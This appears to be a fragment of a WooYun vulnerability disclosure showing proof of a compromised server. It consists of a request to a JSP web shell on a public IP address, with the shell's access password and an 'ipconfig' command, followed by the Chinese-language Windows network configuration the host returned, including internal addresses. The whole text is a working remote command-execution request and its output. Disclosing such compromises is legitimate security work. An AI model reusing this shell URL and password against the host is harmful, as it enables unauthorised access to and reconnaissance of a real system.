 123.125.207.148/is/cmd.jsp?pwd=023&cmd=ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3550:79d9:cbe5:f2ba%13
IPv4 地址 . . . . . . . . . . . . : 192.168.151.86
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.151.1
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{901CAAC6-DD09-4A2E-9F86-971601501FE7}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{9B441954-C070-4E16-B084-4324379B7584}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6ab8:3429:3bfa:3f57:68a9
本地链接 IPv6 地址. . . . . . . . : fe80::3429:3bfa:3f57:68a9%15
默认网关. . . . . . . . . . . . . : ::
www.wooyun.org